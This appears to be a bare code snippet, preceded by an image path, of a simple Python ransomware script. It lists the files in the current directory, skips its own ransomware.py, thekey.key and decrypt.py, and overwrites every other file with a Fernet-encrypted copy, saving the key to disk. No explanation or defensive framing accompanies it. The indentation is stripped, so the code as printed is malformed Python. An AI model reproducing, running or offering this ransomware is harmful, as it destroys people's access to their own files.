 import os
from cryptography.fernet import Fernet
files = []
for file in os.listdir():
if file == "ransomware.py" or file == "thekey.key" or file== "decrypt.py":
continue
if os.path.isfile(file):
files.append(file)
print(files)
key = Fernet.generate_key()
with open("thekey.key","wb") as thekey:
thekey.write(key)
for file in files:
with open(file, "rb") as thefile:
contents=thefile.read()
contents_encrypted = Fernet(key).encrypt(contents)
with open(file, "wb") as thefile:
thefile.write(contents_encrypted)